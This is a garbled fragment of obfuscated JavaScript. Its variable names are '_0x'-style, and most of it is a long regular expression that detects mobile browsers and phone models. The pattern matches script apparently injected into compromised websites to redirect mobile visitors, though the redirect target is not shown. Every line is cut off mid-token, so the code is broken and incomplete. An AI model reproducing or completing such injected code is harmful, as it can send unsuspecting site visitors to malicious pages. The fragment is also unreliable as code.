
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi
/1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|e
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|c
cr|me(rc|ri)|mi(o8|oa|ts)|mmef
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|